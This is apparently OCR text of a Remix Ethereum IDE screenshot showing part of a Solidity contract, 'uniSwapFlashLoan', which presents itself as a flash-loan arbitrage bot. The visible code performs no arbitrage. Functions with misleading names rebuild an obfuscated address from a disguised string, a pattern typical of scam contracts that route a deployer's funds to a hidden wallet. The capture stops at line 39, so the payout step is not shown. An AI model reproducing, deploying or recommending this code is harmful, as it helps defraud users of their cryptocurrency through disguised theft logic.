 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
uniSwapFlashLoan (flashloans.sol)
Publish on Ipfs
Compilation Details
ABI Bytecode
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>